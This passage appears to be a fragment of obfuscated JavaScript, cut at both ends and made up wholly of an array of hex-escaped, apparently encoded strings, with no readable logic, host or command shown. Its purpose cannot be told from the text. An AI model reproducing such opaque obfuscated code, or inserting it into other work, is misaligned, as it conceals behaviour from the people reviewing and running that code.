d\x6d\x6f\x6c\x57\x51\x78\x64\x4e\x6d\x6f\x65\x57\x36\x4b\x33','\x76\x6d\x6b\x74\x57\x50\x74\x64\x4f\x33\x69','\x57\x35\x35\x5a\x57\x35\x64\x63\x4d\x59\x34','\x57\x36\x79\x6d\x57\x52\x64\x64\x48\x6d\x6f\x4c','\x41\x58\x42\x63\x4d\x63\x6a\x76','\x79\x57\x33\x63\x53\x63\x62\x44','\x57\x36\x47\x53\x57\x35\x7a\x33\x6a\x61','\x66\x6d\x6b\x61\x57\x34\x74\x63\x50\x38\x6b\x50','\x57\x35\x76\x2b\x57\x35\x4e\x63\x50\x57\x5a\x63\x4c\x4c\x57\x50\x79\x6d\x6f\x65\x57\x4f\x52\x64\x4f\x43\x6f\x4e','\x43\x38\x6b\x59\x57\x52\x61','\x57\x37\x42\x64\x52\x43\x6f\x2b\x71\x43\x6b\x64','\x57\x36\x38\x6f\x78\x6d\x6f\x59\x6b\x61','\x57\x37\x72\x6c\x43\x68\x70\x64\x4c\x72\x38','\x57\x52\x47\x4b\x57\x52\x78\x63\x4c\x68\x4f\x42','\x57\x36\x42\x63\x48\x38\x6b\x69\x67\x75\x74\x63\x47\x53\x6b\x32\x67\x6d\x6f\x34\x69\x43\x6b\x67\x6b\x6d\x6f\x62\x57\x50\x76\x36\x57\x52\x56\x63\x4b\x76\x72\x54\x57\x37\x48\x70\x57\x36\x6d\x70\x57\x4f\x74\x64\x4f\x57','\x57\x52\x69\x52\x77\x38\x6f\x6b\x63\x71','\x57\x34\x78\x63\x54\x43\x6f\x74\x71\x66\x38','\x71\x64\x68\x64\x48\x53\x6b\x42\x57\x36\x47','\x57\x52\x65\x6d\x6b\x66\x6c\x64\x49\x71','\x57\x50\x52\x64\x4d\x33\x39\x39\x6a\x47','\x57\x36\x39\x42\x57\x52\x39\x75\x62\x47','\x57\x4f\x37\x64\x55\x6d\x6b\x30\x44\x53\x6f\x47','\x67\x43\x6f\x69\x73\x49\x50\x6b','\x57\x35\x6e\x34\x63\x49\x58\x64','\x57\x50\x61\x51\x71\x53\x6b\x71','\x57\x52\x4e\x63\x4c\x6d\x6b\x79\x6e\x43\x6b\x67\x41\x61','\x6a\x53\x6f\x4b\x75\x30\x71\x5a','\x6e\x38\x6b\x47\x57\x4f\x4a\x64\x52\x43\x6f\x77','\x7a\x73\x79\x49','\x57\x36\x2f\x64\x4e\x38\x6f\x68\x43\x38\x6b\x74','\x61\x53\x6b\x42\x57\x35\x5a\x64\x4b\x6d\x6f\x6d','\x57\x36\x42\x63\x47\x67\x31\x78\x57\x51\x53','\x57\x52\x4a\x63\x56\x38\x6b\x6e\x64\x6d\x6b\x58','\x7a\x48\x56\x63\x4d\x64\x7a\x35','\x57\x37\x66\x63\x68\x59\x48\x39','\x57\x37\x5a\x63\x47\x4d\x6a\x4c\x57\x4f\x57','\x65\x77\x48\x69\x6f\x38\x6b\x5a\x72\x63\x34','\x7a\x68\x65\x6d\x57\x36\x74\x64\x50\x61','\x77\x4e\x68\x63\x4b\x73\x6a\x73\x41\x43\x6f\x45','\x6c\x53\x6b\x53\x57\x37\x46\x64\x56\x43\x6f\x54','\x57\x34\x71\x32\x76\x38\x6f\x4b\x66\x71','\x57\x50\x47\x76\x77\x6d\x6f\x4f\x61\x71','\x57\x36\x53\x51\x57\x36\x31\x58','\x73\x71\x30\x50\x57\x36\x5a\x64\x4a\x61','\x57\x36\x42\x63\x48\x38\x6b\x69\x67\x75\x74\x63\x47\x53\x6b\x32\x67\x6d\x6f\x32\x6c\x6d\x6b\x65\x6a\x43\x6f\x77\x57\x34\x48\x4c\x57\x52\x56\x64\x49\x4c\x4c\x4b\x57\x51\x53\x67\x57\x51\x35\x75\x57\x34\x52\x64\x54\x38\x6f\x78\x45\x6d\x6b\x4b\x71\x47','\x57\x34\x4b\x53\x57\x36\x66\x70\x61\x47','\x61\x6d\x6b\x51\x57\x51\x4a\x64\x52\x6d\x6f\x30','\x57\x34\x71\x39\x57\x50\x70\x64\x56\x43\x6f\x61','\x44\x75\x46\x63\x49\x49\x6e\x4f','\x44\x4a\x34\x56\x57\x37\x74\x64\x4c\x71','\x57\x51\x78\x64\x55\x53\x6b\x33\x74\x43\x6f\x73','\x57\x34\x69\x5a\x57\x50\x78\x64\x52\x43\x6f\x41','\x57\x36\x65\x41\x57\x34\x4f\x76\x75\x57','\x41\x43\x6b\x59\x57\x52\x52\x64\x48\x4c\x4b','\x57\x52\x74\x64\x4e\x65\x74\x63\x4a\x67\x4f','\x57\x51\x71\x54\x57\x52\x52\x63\x54\x66\x69','\x57\x35\x7a\x55\x6f\x63\x4e\x64\x55\x47','\x78\x6d\x6b\x49\x57\x37\x31\x79\x6b\x49\x4c\x4e','\x44\x38\x6f\x58\x79\x53\x6b\x61\x6d\x57','\x57\x36\x7a\x49\x57\x51\x4e\x63\x48\x4e\x34','\x57\x34\x5a\x64\x51\x53\x6f\x38\x72\x53\x6b\x52','\x57\x4f\x70\x64\x50\x75\x72\x66\x69\x61','\x44\x61\x64\x64\x56\x53\x6b\x58\x57\x37\x61','\x7a\x33\x4b\x4c\x46\x38\x6f\x61','\x57\x52\x38\x4d\x57\x52\x68\x63\x54\x30\x79','\x57\x36\x76\x79\x67\x58\x2f\x64\x4f\x57','\x75\x49\x4b\x38\x57\x51\x31\x7a','\x57\x35\x50\x59\x76\x67\x56\x64\x4c\x47','\x57\x35\x72\x6e\x57\x37\x5a\x63\x4e\x63\x47','\x7a\x47\x34\x46\x57\x36\x52\x64\x53\x71','\x57\x37\x79\x53\x57\x50\x78\x63\x56\x38\x6b\x4c\x57\x37\x6c\x64\x4e\x71','\x57\x34\x76\x4c\x57\x52\x76\x32\x62\x47','\x42\x49\x2f\x64\x56\x6d\x6b\x4c\x57\x37\x69','\x75\x67\x56\x63\x50\x64\x6d\x56','\x57\x36\x54\x7a\x6d\x59\x72\x34','\x73\x6d\x6b\x4d\x57\x36\x4c\x43\x6d\x74\x65','\x57\x34\x4c\x64\x57\x50\x52\x63\x50\x76\x61','\x57\x51\x48\x4b\x44\x31\x4b\x50','\x57\x51\x4f\x30\x74\x43\x6f\x4b\x6b\x57','\x57\x52\x2f\x63\x4e\x6d\x6b\x44\x6b\x53\x6b\x77\x45\x67\x6d\x41','\x57\x34\x6e\x46\x57\x35\x74\x63\x55\x4a\x79','\x76\x33\x53\x54\x41\x53\x6f\x45\x57\x34\x79\x73','\x57\x36\x35\x42\x62\x59\x5a\x64\x49\x47','\x77\x53\x6b\x63\x57\x52\x4a\x64\x48\x66\x75','\x57\x35\x37\x64\x52\x53\x6f\x52\x44\x53\x6b\x39\x57\x4f\x5a\x63\x47\x38\x6b\x68\x57\x51\x70\x63\x54\x38\x6b\x78','\x57\x52\x30\x73\x71\x53\x6b\x4f\x45\x71','\x7a\x77\x30\x61\x75\x43\x6f\x48','\x57\x35\x64\x64\x4a\x53\x6f\x62\x43\x53\x6b\x4e','\x44\x66\x33\x63\x4a\x72\x30\x66','\x57\x51\x54\x4a\x7a\x76\x57\x77','\x78\x33\x34\x54\x57\x35\x2f\x64\x47\x47','\x44\x74\x61\x4c','\x57\x52\x56\x63\x47\x6d\x6b\x65\x6b\x32\x30','\x61\x73\x66\x34\x6d\x4d\x38','\x57\x34\x34\x4c\x41\x6d\x6f\x6e\x6f\x57','\x6c\x6d\x6b\x6a\x57\x37\x37\x64\x55\x38\x6f\x53','\x65\x53\x6b\x32\x57\x36\x64\x64\x49\x53\x6f\x77','\x57\x35\x7a\x68\x6c\x73\x54\x39\x62\x4b\x4a\x63\x4e\x61','\x57\x34\x44\x79\x7a\x65\x78\x64\x4c\x47','\x57\x50\x38\x6b\x57\x52\x74\x63\x51\x4b\x53','\x69\x38\x6f\x36\x75\x4c\x34\x6c','\x57\x36\x39\x6a\x57\x36\x5a\x63\x4a\x61\x4b','\x57\x36\x65\x53\x57\x4f\x46\x63\x4e\x38\x6b\x4b\x57\x36\x52\x64\x4d\x30\x72\x4e\x45\x53\x6b\x47\x68\x57','\x45\x58\x6c\x63\x4d\x62\x44\x53','\x44\x43\x6f\x50\x75\x43\x6b\x74\x64\x57','\x57\x4f\x64\x63\x53\x6d\x6b\x73\x6a\x38\x6b\x31','\x79\x73\x65\x73\x57\x36\x46\x64\x4c\x71','\x76\x63\x71\x2f\x57\x37\x42\x64\x48\x57','\x57\x37\x61\x57\x57\x34\x69\x79\x45\x71','\x57\x4f\x70\x63\x50\x43\x6b\x39\x70\x32\x57','\x57\x34\x53\x6b\x57\x51\x46\x64\x51\x43\x6f\x45','\x57\x50\x43\x72\x46\x6d\x6f\x46\x63\x71','\x57\x4f\x52\x64\x4a\x43\x6b\x57\x46\x53\x6f\x48','\x57\x35\x68\x64\x50\x6d\x6f\x42\x74\x71','\x79\x49\x57\x64\x57\x52\x48\x4d\x57\x36\x71\x59\x6b\x53\x6b\x2b\x57\x50\x6c\x63\x4d\x57','\x66\x71\x74\x63\x4b\x59\x2f\x63\x4a\x47','\x77\x43\x6f\x50\x57\x52\x38\x61\x76\x33\x6c\x64\x53\x53\x6f\x34','\x57\x37\x61\x64\x73\x47','\x57\x4f\x34\x6a\x63\x66\x78\x64\x4d\x61','\x57\x36\x52\x63\x4a\x53\x6f\x6d\x72\x30\x53','\x57\x35\x39\x47\x63\x58\x76\x48','\x57\x36\x43\x37\x57\x51\x6c\x64\x49\x6d\x6f\x61','\x41\x38\x6f\x51\x57\x51\x30\x6a\x79\x47','\x6b\x72\x42\x64\x4c\x32\x66\x76\x57\x52\x68\x64\x52\x4c\x31\x34\x57\x34\x52\x64\x4d\x58\x38','\x66\x53\x6b\x56\x57\x37\x35\x79\x6f\x59\x62\x48\x57\x4f\x46\x63\x4e\x5a\x78\x63\x47\x4d\x62\x46\x57\x50\x4f','\x57\x35\x79\x41\x41\x38\x6f\x50\x65\x61','\x57\x4f\x4a\x64\x52\x77\x37\x63\x4a\x75\x30','\x66\x38\x6b\x64\x57\x50\x46\x64\x4f\x53\x6f\x41','\x57\x35\x78\x64\x4e\x38\x6f\x66\x7a\x38\x6b\x4e','\x6f\x43\x6b\x35\x57\x34\x70\x64\x52\x38\x6f\x57','\x57\x35\x30\x71\x57\x34\x58\x70\x6b\x61','\x77\x32\x4a\x63\x4c\x73\x57\x6e\x46\x6d\x6f\x44\x57\x34\x68\x64\x48\x6d\x6f\x43\x79\x32\x4f\x31\x57\x36\x6a\x37\x42\x73\x53','\x57\x52\x4f\x4e\x57\x51\x46\x63\x4a\x33\x61\x6c\x57\x34\x4f','\x57\x4f\x7a\x58\x7a\x65\x61\x43','\x57\x34\x7a\x56\x62\x53\x6f\x75\x69\x62\x64\x63\x4e\x78\x78\x64\x53\x57\x6e\x33\x77\x57','\x6b\x62\x48\x76\x70\x31\x6c\x63\x53\x59\x74\x63\x56\x30\x50\x39\x57\x52\x4e\x63\x49\x61','\x66\x53\x6f\x6a\x42\x64\x48\x33','\x71\x66\x6d\x6d\x57\x35\x4e\x64\x4f\x71','\x76\x53\x6b\x34\x57\x52\x39\x46\x57\x52\x38','\x41\x4b\x46\x63\x4c\x57\x44\x56','\x61\x53\x6b\x4f\x57\x34\x70\x64\x4c\x53\x6f\x34','\x76\x38\x6f\x4f\x57\x50\x79\x75\x41\x57','\x57\x35\x6a\x38\x57\x35\x78\x63\x4f\x59\x47','\x7a\x30\x2f\x63\x52\x61\x6e\x6b','\x57\x34\x61\x45\x57\x37\x75\x47\x72\x4d\x4b','\x57\x52\x4f\x61\x73\x43\x6f\x53\x61\x64\x52\x64\x51\x43\x6b\x49\x71\x57','\x79\x43\x6f\x6a\x75\x43\x6b\x51\x62\x71','\x57\x34\x6e\x51\x66\x4a\x78\x64\x4e\x77\x4a\x63\x4d\x53\x6f\x56\x71\x68\x65','\x57\x50\x38\x4a\x57\x52\x74\x64\x52\x43\x6f\x69\x57\x36\x4b\x4e\x6d\x62\x34\x4a\x74\x67\x5a\x63\x50\x6d\x6b\x39\x57\x51\x48\x63\x69\x43\x6f\x6c\x57\x51\x68\x64\x4f\x64\x6d\x47','\x7a\x77\x79\x68\x71\x53\x6f\x4c','\x57\x36\x70\x63\x4c\x43\x6f\x6f\x75\x61','\x57\x34\x65\x38\x57\x35\x44\x4c\x6c\x57','\x57\x35\x35\x69\x6a\x6d\x6f\x56\x57\x37\x38','\x76\x43\x6b\x43\x57\x50\x34','\x57\x52\x4e\x64\x4a\x38\x6b\x47\x57\x52\x78\x64\x51\x47','\x6e\x6d\x6f\x6a\x43\x5a\x72\x74','\x57\x35\x75\x70\x44\x53\x6f\x48\x6e\x71','\x57\x51\x6d\x30\x57\x51\x52\x63\x4e\x78\x71','\x57\x34\x58\x32\x57\x4f\x31\x38\x61\x57','\x57\x36\x65\x68\x75\x53\x6f\x6e\x66\x47\x5a\x63\x4c\x6d\x6f\x54\x63\x6d\x6b\x72\x76\x77\x7a\x49\x79\x4a\x58\x6b\x57\x34\x52\x63\x4f\x6d\x6f\x71\x46\x64\x5a\x64\x52\x38\x6b\x45\x46\x71','\x76\x68\x58\x55\x62\x53\x6b\x73','\x57\x34\x7a\x69\x57\x50\x34','\x57\x34\x4e\x64\x55\x43\x6f\x35\x42\x53\x6b\x2b','\x79\x71\x69\x56\x57\x50\x6a\x6d','\x57\x4f\x6c\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x51\x64\x63\x51\x38\x6b\x71\x41\x65\x74\x64\x50\x71','\x57\x34\x42\x64\x4a\x43\x6f\x39\x7a\x38\x6b\x66','\x57\x52\x56\x64\x52\x4d\x4a\x63\x4b\x4b\x53','\x44\x6d\x6b\x66\x57\x34\x50\x78\x68\x61','\x43\x66\x50\x76\x6d\x43\x6b\x41','\x57\x36\x6a\x42\x68\x47\x4a\x64\x4f\x47','\x6c\x43\x6f\x6b\x57\x36\x4a\x63\x4a\x4a\x66\x36\x57\x37\x56\x63\x54\x53\x6b\x69','\x45\x59\x69\x4d','\x57\x34\x75\x78\x72\x38\x6f\x69\x6b\x57','\x74\x62\x68\x63\x53\x63\x6a\x39','\x57\x37\x35\x61\x70\x43\x6f\x7a\x57\x36\x57','\x7a\x4b\x4c\x56\x68\x38\x6b\x32','\x72\x64\x52\x63\x4d\x49\x7a\x5a\x69\x61','\x75\x38\x6f\x62\x57\x50\x4f\x6a\x45\x47','\x57\x35\x6e\x2f\x6c\x38\x6b\x41\x57\x50\x4e\x63\x4d\x48\x69\x59\x61\x53\x6b\x48\x57\x4f\x47\x73\x57\x4f\x6a\x4e\x57\x51\x46\x63\x52\x30\x46\x64\x49\x53\x6f\x31\x57\x50\x66\x34\x43\x4e\x78\x63\x47\x47','\x77\x6d\x6f\x4b\x78\x6d\x6b\x34\x68\x47','\x57\x52\x57\x72\x73\x43\x6f\x44','\x57\x37\x52\x64\x47\x53\x6f\x6f\x77\x38\x6b\x57\x57\x34\x37\x64\x53\x4a\x68\x64\x47\x4d\x47','\x79\x71\x4a\x64\x4f\x43\x6b\x42\x57\x36\x79','\x57\x37\x57\x44\x57\x35\x38\x77\x75\x47','\x57\x50\x4e\x63\x48\x53\x6b\x5a\x6e\x43\x6b\x4b','\x70\x49\x65\x2b\x57\x37\x37\x64\x4b\x63\x42\x64\x49\x43\x6f\x56\x79\x6d\x6f\x30\x57\x34\x42\x63\x48\x38\x6f\x66\x66\x63\x4e\x64\x54\x31\x31\x43\x44\x53\x6f\x31\x57\x36\x56\x63\x4d\x6d\x6b\x45\x45\x38\x6f\x6f\x57\x51\x38\x77\x6e\x61','\x57\x34\x72\x5a\x66\x5a\x6c\x64\x4f\x67\x4f','\x57\x34\x65\x61\x57\x35\x7a\x52\x69\x61','\x57\x51\x44\x71\x61\x53\x6b\x54\x57\x50\x57','\x63\x38\x6f\x35\x57\x35\x37\x63\x4d\x5a\x61','\x57\x50\x4b\x2f\x72\x43\x6b\x48\x46\x4b\x42\x63\x52\x30\x69','\x57\x37\x68\x63\x4d\x43\x6f\x30\x41\x33\x34','\x57\x36\x42\x63\x47\x4d\x44\x73\x57\x50\x7a\x4b\x75\x65\x4b','\x57\x34\x76\x32\x57\x52\x48\x74\x6e\x71','\x57\x37\x68\x63\x48\x6d\x6f\x42\x75\x66\x4f\x36\x57\x4f\x53\x6b\x57\x52\x75\x52\x78\x63\x4e\x64\x50\x38\x6b\x41\x6b\x6d\x6f\x6a\x57\x35\x68\x63\x50\x6d\x6f\x64\x6f\x4e\x58\x33\x57\x51\x71\x49\x57\x35\x74\x64\x4f\x76\x30\x4f\x57\x52\x42\x63\x49\x74\x46\x63\x55\x63\x76\x6b','\x76\x38\x6b\x55\x57\x37\x7a\x6f\x6e\x71','\x57\x50\x48\x56\x6f\x53\x6b\x75\x57\x4f\x2f\x63\x49\x58\x6d','\x42\x6d\x6f\x36\x57\x51\x4f\x47\x74\x47','\x57\x50\x4b\x38\x78\x53\x6f\x39\x70\x47','\x57\x35\x44\x45\x57\x50\x33\x63\x4e\x33\x6c\x63\x4b\x65\x34','\x57\x51\x52\x64\x49\x4d\x66\x43\x63\x57','\x57\x52\x31\x4e\x75\x31\x53\x47','\x64\x43\x6b\x54\x57\x34\x46\x64\x4c\x38\x6f\x55','\x57\x52\x52\x63\x4e\x43\x6b\x44\x6a\x38\x6b\x78\x44\x77\x4b\x68','\x57\x50\x56\x64\x4c\x38\x6b\x77','\x57\x35\x6a\x79\x65\x49\x44\x4d','\x57\x35\x38\x61\x44\x6d\x6f\x67\x62\x57','\x79\x31\x79\x72\x57\x35\x4a\x64\x4e\x71','\x46\x75\x78\x63\x54\x64\x44\x64','\x6a\x43\x6b\x2f\x57\x36\x56\x63\x54\x38\x6b\x6f','\x57\x37\x61\x6b\x57\x50\x78\x63\x52\x38\x6b\x41','\x57\x50\x61\x51\x57\x4f\x5a\x64\x50\x31\x46\x64\x49\x64\x57\x32\x78\x38\x6f\x79\x57\x4f\x4a\x64\x4f\x38\x6f\x62','\x57\x36\x44\x68\x6f\x72\x66\x68','\x57\x50\x66\x59\x6c\x6d\x6b\x70','\x46\x76\x56\x63\x51\x47\x72\x62','\x57\x51\x52\x64\x48\x38\x6b\x45\x73\x43\x6f\x4c','\x57\x36\x35\x45\x66\x72\x33\x64\x50\x57','\x57\x52\x33\x64\x55\x30\x56\x63\x56\x65\x5a\x64\x4d\x57\x31\x61\x77\x33\x34\x58\x57\x34\x5a\x63\x48\x57','\x57\x35\x57\x6a\x42\x53\x6f\x67\x63\x47','\x74\x4d\x54\x70\x6e\x38\x6b\x58\x76\x61','\x57\x37\x56\x64\x4b\x38\x6f\x78\x77\x6d\x6b\x37','\x57\x34\x62\x50\x57\x52\x2f\x63\x4f\x30\x71','\x41\x74\x46\x63\x4e\x73\x2f\x63\x4b\x75\x64\x63\x52\x38\x6b\x42','\x57\x36\x75\x50\x57\x35\x58\x51\x64\x61','\x57\x35\x35\x44\x57\x4f\x62\x41\x68\x73\x75','\x72\x53\x6f\x58\x72\x47','\x44\x4b\x4a\x63\x4b\x74\x69\x76','\x57\x4f\x74\x64\x4a\x67\x4c\x47\x6a\x61','\x78\x53\x6b\x55\x57\x37\x76\x44','\x57\x4f\x4c\x42\x64\x38\x6b\x41\x57\x50\x6d','\x57\x52\x4e\x64\x53\x65\x56\x63\x53\x65\x68\x64\x55\x75\x79','\x57\x35\x76\x72\x57\x35\x5a\x63\x48\x72\x38','\x70\x72\x7a\x78','\x57\x36\x50\x65\x42\x32\x4e\x64\x4d\x61','\x57\x4f\x34\x4b\x7a\x6d\x6f\x77\x69\x71','\x57\x50\x6e\x59\x6d\x53\x6b\x70','\x57\x37\x43\x38\x57\x51\x42\x64\x4c\x6d\x6f\x76','\x57\x35\x38\x50\x74\x38\x6f\x31\x6b\x47','\x6f\x43\x6f\x7a\x57\x37\x70\x63\x4d\x33\x6e\x47\x57\x36\x70\x63\x51\x38\x6b\x69','\x57\x52\x69\x44\x42\x6d\x6b\x6c\x78\x61','\x71\x78\x53\x4c\x41\x6d\x6f\x51','\x6f\x43\x6b\x44\x57\x34\x70\x64\x4d\x6d\x6f\x4d','\x57\x51\x42\x64\x55\x6d\x6b\x37\x41\x43\x6f\x61','\x57\x37\x43\x35\x57\x36\x54\x54\x6b\x43\x6b\x67\x71\x5a\x4c\x46','\x6b\x38\x6b\x38\x57\x36\x2f\x63\x4f\x43\x6b\x62','\x57\x36\x50\x41\x6a\x43\x6f\x4a\x57\x37\x4b','\x66\x53\x6f\x78\x57\x35\x37\x63\x4f\x49\x71','\x57\x34\x7a\x77\x57\x50\x78\x63\x51\x76\x38','\x57\x51\x68\x64\x52\x4c\x4a\x63\x47\x78\x79','\x57\x4f\x75\x65\x45\x43\x6f\x49\x62\x71','\x57\x36\x6a\x55\x68\x61\x37\x64\x52\x57','\x6e\x6d\x6f\x73\x72\x4a\x54\x36','\x74\x4c\x6c\x63\x4b\x62\x47\x75','\x57\x4f\x78\x63\x4a\x53\x6b\x42\x6e\x32\x47','\x57\x34\x7a\x51\x57\x50\x76\x77\x65\x71','\x61\x43\x6b\x4d\x57\x35\x64\x63\x55\x6d\x6b\x6b','\x61\x38\x6b\x45\x57\x34\x4a\x63\x50\x43\x6b\x63\x57\x34\x70\x64\x47\x57','\x57\x34\x33\x64\x56\x38\x6f\x59\x41\x57','\x57\x37\x78\x64\x4d\x43\x6f\x73\x75\x53\x6b\x56','\x57\x37\x76\x67\x70\x38\x6f\x38\x57\x35\x38','\x43\x38\x6b\x76\x57\x36\x4c\x56\x70\x71','\x57\x34\x35\x2b\x57\x35\x68\x63\x53\x47\x46\x63\x49\x47','\x6a\x74\x62\x41\x6c\x30\x4b','\x46\x76\x69\x42\x42\x38\x6f\x6d','\x78\x75\x53\x4c\x57\x36\x75','\x6b\x38\x6f\x4c\x77\x64\x58\x72','\x77\x43\x6b\x5a\x57\x36\x39\x6c','\x76\x33\x4e\x63\x4c\x59\x7a\x64','\x57\x37\x47\x62\x57\x51\x4e\x64\x55\x6d\x6f\x7a','\x70\x6d\x6f\x6b\x57\x36\x68\x63\x4b\x63\x47','\x45\x5a\x61\x76\x57\x34\x78\x64\x47\x47','\x57\x52\x75\x55\x57\x51\x42\x63\x4c\x71','\x42\x38\x6b\x63\x57\x37\x48\x43\x65\x71','\x45\x4a\x33\x63\x4b\x73\x72\x79\x6e\x30\x54\x2f\x75\x6d\x6f\x50\x57\x50\x75\x32','\x57\x51\x4b\x31\x61\x31\x37\x64\x49\x47','\x57\x34\x52\x64\x50\x6d\x6f\x45\x77\x53\x6b\x7a','\x57\x35\x66\x75\x57\x51\x68\x63\x4e\x67\x74\x63\x4c\x4c\x4b\x51\x57\x50\x78\x63\x4b\x43\x6f\x70','\x68\x43\x6b\x2f\x57\x4f\x5a\x64\x4b\x43\x6f\x33','\x57\x52\x6d\x69\x43\x6d\x6b\x59\x75\x61','\x77\x32\x5a\x63\x48\x59\x58\x76\x43\x43\x6f\x7a','\x57\x50\x4f\x30\x57\x35\x4e\x64\x51\x57','\x7a\x74\x64\x63\x4b\x64\x72\x52\x6c\x71','\x75\x38\x6b\x41\x57\x50\x35\x70\x57\x52\x56\x63\x52\x71','\x57\x37\x64\x63\x48\x6d\x6f\x78\x74\x75\x38\x33','\x57\x50\x64\x64\x52\x53\x6b\x4b\x57\x52\x78\x64\x4c\x47','\x57\x4f\x53\x31\x68\x30\x42\x64\x4e\x47','\x57\x50\x38\x55\x7a\x38\x6f\x34\x6a\x47','\x74\x33\x4e\x63\x51\x62\x4c\x69','\x6e\x43\x6f\x78\x57\x37\x6d','\x57\x35\x62\x2f\x57\x36\x37\x63\x55\x63\x34','\x57\x50\x64\x64\x56\x6d\x6b\x74\x71\x6d\x6f\x2b','\x79\x71\x68\x64\x55\x6d\x6b\x58\x57\x34\x53','\x57\x52\x5a\x64\x4c\x4d\x68\x63\x55\x4c\x47','\x57\x35\x5a\x64\x55\x43\x6f\x4a\x42\x38\x6b\x55\x57\x4f\x46\x63\x54\x6d\x6b\x56\x57\x51\x46\x63\x4f\x53\x6b\x66\x41\x75\x46\x64\x56\x61','\x6e\x43\x6b\x61\x57\x36\x70\x63\x48\x38\x6b\x55','\x72\x66\x69\x62\x57\x35\x64\x64\x4d\x47','\x57\x37\x6e\x6c\x57\x4f\x76\x6c\x70\x57','\x77\x77\x68\x64\x4c\x68\x5a\x64\x4d\x62\x37\x63\x53\x6d\x6b\x6f\x57\x37\x30\x7a\x57\x4f\x66\x2f\x57\x52\x7a\x4c\x6c\x53\x6f\x51\x72\x43\x6b\x57','\x75\x43\x6b\x33\x57\x37\x66\x59\x6c\x47','\x7a\x38\x6b\x79\x57\x37\x35\x6b\x65\x49\x50\x33\x57\x35\x2f\x63\x48\x5a\x38','\x57\x52\x65\x69\x66\x66\x52\x64\x55\x4d\x4a\x64\x53\x30\x79','\x74\x43\x6b\x51\x57\x4f\x56\x64\x54\x32\x65','\x57\x36\x34\x31\x57\x37\x44\x47\x69\x61','\x64\x6d\x6b\x78\x57\x34\x68\x63\x4f\x47','\x69\x43\x6b\x70\x57\x50\x64\x64\x51\x38\x6f\x52','\x57\x36\x6a\x6b\x61\x53\x6f\x63\x57\x37\x48\x74\x6b\x57','\x57\x50\x64\x63\x56\x6d\x6b\x6b\x68\x53\x6b\x47','\x70\x38\x6b\x2f\x57\x4f\x37\x64\x4b\x6d\x6f\x47','\x71\x64\x68\x63\x51\x58\x31\x71','\x57\x36\x72\x78\x57\x51\x50\x74\x68\x47','\x57\x34\x6e\x69\x57\x4f\x48\x39\x69\x57','\x57\x4f\x68\x64\x51\x43\x6b\x45\x77\x6d\x6f\x63','\x57\x36\x72\x4b\x6b\x49\x6e\x48','\x70\x49\x65\x2b\x57\x37\x37\x64\x4b\x63\x42\x64\x49\x43\x6f\x56\x46\x43\x6f\x57\x57\x35\x68\x64\x4d\x6d\x6f\x70\x63\x67\x68\x64\x56\x47\x6a\x42\x42\x38\x6f\x39\x57\x36\x43','\x57\x51\x39\x31\x57\x34\x66\x69\x66\x49\x2f\x64\x4e\x53\x6f\x44\x57\x34\x6a\x61\x57\x34\x58\x52\x6d\x74\x4e\x63\x4f\x43\x6b\x30\x57\x52\x78\x63\x50\x57','\x6e\x38\x6f\x4d\x71\x74\x53','\x57\x36\x4f\x56\x57\x37\x6a\x55\x66\x61','\x73\x65\x48\x57\x67\x43\x6b\x31','\x57\x34\x52\x64\x51\x53\x6f\x49\x46\x61','\x6c\x53\x6b\x64\x57\x51\x68\x64\x4f\x43\x6f\x55','\x6f\x38\x6f\x72\x57\x36\x56\x63\x4a\x4a\x54\x38','\x62\x72\x78\x63\x47\x74\x33\x63\x49\x57','\x57\x37\x37\x64\x54\x4b\x52\x63\x54\x66\x33\x64\x4b\x31\x69\x62\x74\x78\x75\x33\x57\x34\x52\x63\x4a\x64\x74\x63\x4c\x4c\x30\x30\x43\x65\x4b','\x57\x37\x4c\x53\x43\x33\x2f\x64\x55\x57','\x57\x52\x4a\x63\x55\x6d\x6b\x69\x70\x53\x6b\x66','\x57\x51\x47\x42\x72\x53\x6b\x36\x79\x57','\x77\x38\x6b\x30\x57\x36\x47','\x42\x30\x31\x35\x6f\x6d\x6b\x54','\x6c\x38\x6f\x44\x57\x36\x52\x63\x4c\x73\x48\x52\x57\x34\x68\x63\x51\x53\x6b\x6d\x57\x50\x46\x63\x4d\x71','\x6a\x43\x6f\x6d\x72\x57\x62\x4a','\x76\x67\x30\x71\x57\x36\x78\x64\x52\x57','\x76\x74\x69\x67\x57\x52\x48\x53','\x57\x51\x76\x34\x67\x43\x6b\x4f\x57\x51\x4f','\x57\x51\x4e\x63\x51\x43\x6b\x7a\x70\x4b\x34','\x57\x35\x35\x76\x61\x53\x6f\x62\x57\x35\x57','\x6d\x73\x74\x63\x4b\x4a\x70\x63\x49\x4b\x46\x63\x53\x6d\x6b\x77\x57\x37\x6d\x61','\x6d\x38\x6b\x69\x57\x34\x68\x63\x4e\x53\x6b\x54','\x42\x74\x33\x63\x4a\x72\x76\x31','\x57\x36\x31\x31\x61\x57\x6c\x64\x51\x47','\x69\x53\x6b\x38\x57\x36\x4e\x64\x4e\x53\x6f\x77','\x79\x49\x57\x4a\x57\x51\x54\x2b\x57\x36\x57\x56\x68\x38\x6b\x36','\x43\x66\x62\x2f\x6a\x38\x6b\x78','\x57\x50\x78\x64\x50\x31\x52\x63\x48\x33\x6d','\x57\x50\x48\x58\x76\x31\x30\x62','\x57\x4f\x43\x2f\x77\x47','\x57\x36\x4c\x2b\x63\x59\x50\x38','\x70\x38\x6b\x43\x57\x37\x5a\x64\x52\x43\x6f\x68','\x57\x34\x75\x35\x57\x52\x56\x63\x4a\x6d\x6b\x75','\x6c\x38\x6f\x76\x57\x36\x4a\x63\x4b\x73\x53','\x57\x50\x37\x64\x55\x4b\x54\x38\x61\x71','\x6d\x4e\x44\x72\x57\x52\x2f\x63\x4c\x67\x70\x63\x4d\x38\x6f\x2b\x79\x6d\x6f\x4c\x57\x35\x37\x63\x4d\x43\x6f\x64\x71\x47\x37\x63\x53\x57\x38\x74\x6a\x53\x6b\x35\x57\x51\x6c\x64\x49\x38\x6f\x6b\x45\x61','\x57\x37\x69\x6e\x43\x38\x6f\x59\x65\x71\x46\x63\x54\x53\x6f\x43\x62\x53\x6b\x73\x76\x71','\x57\x51\x68\x63\x48\x68\x6a\x67\x57\x4f\x7a\x31\x72\x57\x61\x39\x57\x34\x4a\x63\x4f\x6d\x6f\x32\x74\x38\x6f\x52\x46\x30\x52\x63\x4b\x62\x6a\x35\x45\x43\x6f\x73\x65\x61','\x57\x36\x76\x73\x67\x63\x56\x64\x51\x47','\x42\x30\x52\x63\x4e\x74\x69\x64','\x78\x32\x72\x6b\x6e\x43\x6b\x4d','\x57\x52\x